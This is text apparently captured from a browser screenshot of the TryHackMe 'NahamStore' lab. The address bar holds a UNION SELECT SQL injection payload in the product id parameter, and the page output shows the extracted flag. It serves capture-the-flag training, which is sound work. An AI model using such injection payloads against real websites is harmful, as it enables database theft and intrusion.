 Not secure nahamstore.thm/product?id=3%20UNION%20SELECT%201,2,3,GROUP_CONCAT(flag,%20%27:%27%20,%20id%20SEPAR… 1
lexity Labs URL Decode -… Exploit Databa… GitHub - swissk… GTFOBins Wordpress | H… dCode - Solveu… Linux - Privileg… OWASP Top 1…
NahamStore Home Returns Login Register 0 Items
2
2
$0.03
{d890234e20be48ff96a2f9caab0de55c}:1
Discount Code
Add To basket Check Stock